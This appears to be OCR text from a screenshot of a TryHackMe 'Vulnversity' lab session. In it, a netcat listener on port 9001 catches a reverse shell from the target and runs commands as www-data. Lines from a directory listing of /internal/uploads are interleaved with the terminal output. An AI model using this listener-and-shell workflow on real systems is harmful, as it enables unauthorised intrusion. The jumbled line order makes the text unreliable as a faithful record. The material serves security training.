 john@kali: ~/ctf/tryhackme 95x25
Index of /internal/uploads
Name Last modified Size Description
john@kali:~/ctf/tryhackme$ nc -lnvp 9001
Parent Directory -
listening on [any] 9001 ...
2020-04-09 12:15 5.4K
connect to [10.8.26.10] from (UNKNOWN) [10.10.2.46] 33780
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_
64 x86_64 GNU/Linux
12:21:40 up 32 min, 0 users, load average: 0.00, 0.00, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$